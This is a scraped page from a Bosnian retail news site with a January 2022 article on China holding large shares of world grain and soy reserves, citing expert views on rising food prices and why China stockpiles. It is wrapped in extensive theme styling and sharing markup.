            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/svjetske/">SVJETSKE</a></li><li class="entry-category"><a  href="https://instore.ba/category/trgovina/">Trgovina</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kina otkupila skoro polovinu zaliha hrane u svijetu</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T13:45:50+00:00" >January 7, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fkina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kina+otkupila+skoro+polovinu+zaliha+hrane+u+svijetu&url=https%3A%2F%2Finstore.ba%2Fkina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/&title=Kina+otkupila+skoro+polovinu+zaliha+hrane+u+svijetu" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Kina+otkupila+skoro+polovinu+zaliha+hrane+u+svijetu https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kina+otkupila+skoro+polovinu+zaliha+hrane+u+svijetu %0A%0A https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2022/01/27028.jpeg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2022/01/27028-696x522.jpeg" srcset="https://instore.ba/wp-content/uploads/2022/01/27028-696x522.jpeg 696w, https://instore.ba/wp-content/uploads/2022/01/27028-300x225.jpeg 300w, https://instore.ba/wp-content/uploads/2022/01/27028-1024x768.jpeg 1024w, https://instore.ba/wp-content/uploads/2022/01/27028-768x576.jpeg 768w, https://instore.ba/wp-content/uploads/2022/01/27028-1068x801.jpeg 1068w, https://instore.ba/wp-content/uploads/2022/01/27028-560x420.jpeg 560w, https://instore.ba/wp-content/uploads/2022/01/27028-80x60.jpeg 80w, https://instore.ba/wp-content/uploads/2022/01/27028-265x198.jpeg 265w, https://instore.ba/wp-content/uploads/2022/01/27028.jpeg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="27028"/></a></div>
            <!-- content --><div class="content-block content-block-text">
<div class="content-block content-block-text">
<h4 class="subtitle">Prema riječima eksperta <strong>Univerziteta u Varviku Alistera Smita</strong>, cijene hrane u svijetu rastu brže nego ikad u poslednjih skoro pola vijeka.</h4>
</div>
<p>Postoji rizik da cijene još više skoče zbog Kine: prema procjenama američkog Ministarstva poljoprivrede, Kina u skladištima drži 69 posto svjetskih zaliha kukuruza, 60 posto riže, 51 posto pšenice i preko 30 posto soje. U 2020. godini Kina je kupila hranu u vriijednosti od rekordnih 98,1 milijardi dolara. Tokom protekle decenije uvoz je porastao za 360 odsto.</p>
</div>
<div class="content-block content-block-text">
<p><strong>Šef Nacionalne uprave za rezerve žitarica Cin Jujong</strong> potvrdio je da su državne zalihe hrane u zemlji dostigle istorijski maksimum. Kako je rekao, zalihe pšenice u Kini pokrivaju potrebe za godinu i po dana.</p>
</div>
<div class="content-block content-block-text">
<p>Kako objašnjava profesor sa <strong>Univerziteta u Aičiju (Japan) Goro Takašahi</strong>, aktivna nabavka hrane je prinudna mjera Kine, jer unutrašnja proizvodnja stagnira od 2015. godine. Naime, u Kini su loši prinosi, između ostalog, zbog zagađenja tla, a osim toga farmeri migriraju u megalopolise.</p>
</div>
<div class="content-block content-block-text">
<p>Prema riječima analitičara, činjenica da Kina povećava zalihe hrane može biti povezana sa nizom razloga: zemlja se osigurava od trgovinskog rata, nastavka pandemije, slabe žetve i od posljedica energetske krize.</p>
</div>
<div class="content-block content-block-text">
